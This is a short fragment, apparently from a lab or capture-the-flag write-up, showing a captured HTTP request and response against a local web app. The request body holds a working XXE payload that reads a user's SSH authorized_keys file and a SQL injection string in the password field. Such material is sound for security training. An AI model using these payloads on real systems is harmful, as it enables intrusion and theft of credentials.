 6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 199
9 Origin: http://192.168.1.44
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://192.168.1.44/
13 DNT: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/david/.ssh/authorized_keys"> ]>
18 <details>
<email>
&xxe;
</email>
<password>
das' or 1=1 -- -
</password>
</details>
6 Content-Length: 85
7
8 <p align='center'>
<font color=white size='5pt'>
is already registered!
</font>
</p>